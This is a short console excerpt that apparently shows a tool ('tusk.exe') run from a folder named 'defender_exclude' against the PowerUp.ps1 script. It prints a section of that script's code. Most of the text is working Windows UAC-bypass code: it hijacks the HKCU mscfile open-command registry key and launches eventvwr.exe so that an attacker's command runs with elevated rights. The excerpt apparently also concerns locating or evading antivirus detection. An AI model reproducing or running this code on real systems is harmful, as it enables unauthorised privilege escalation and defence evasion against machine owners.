 PS C:\Users\Administrator\Desktop\defender_exclude> .\tusk.exe --act 4 --filename .\PowerUp.ps1
845~2221:$mscCommandPath = "HKCU:\Software\Classes\mscfile\shell\open\command"
        $Command = $pshome + '\' + $Command
        #Add in the new registry entries to hijack the msc file
        if ($Force -or ((Get-ItemProperty -Path $mscCommandPath -Name '(default)' -ErrorAction SilentlyContinue) -eq $null)){
            New-Item $mscCommandPath -Force |
                New-ItemProperty -Name '(Default)' -Value $Command -PropertyType string -Force | Out-Null
        }else{
            Write-Warning "Key already exists, consider using -Force"
            exit
        }

        if (Test-Path $mscCommandPath) {
            Write-Verbose "Created registry entries to hijack the msc extension"
        }else{
            Write-Warning "Failed to create registry key, exiting"
            exit
        }

        $EventvwrPath = Join-Path -Path ([Environment]::GetFolderPath('System')) -ChildPath 'eventvwr.exe'
        #Start Event Viewer
        if ($PSCmdlet.ShouldProcess($EventvwrPath, 'Start process')) {
            $Process = Start-Process -FilePath $EventvwrPath -PassThru
            Write-Verbose "Started eventvwr.exe"
        }

        #Sleep 5 seconds
        Write-Verbose "Sleeping 5 seconds to trigger payload"
        if (-not $PSBoundParameters['WhatIf']) {
            Start-Sleep -Seconds 5
        }

        $mscfilePath = "HKCU:\Software\Classes\mscfile"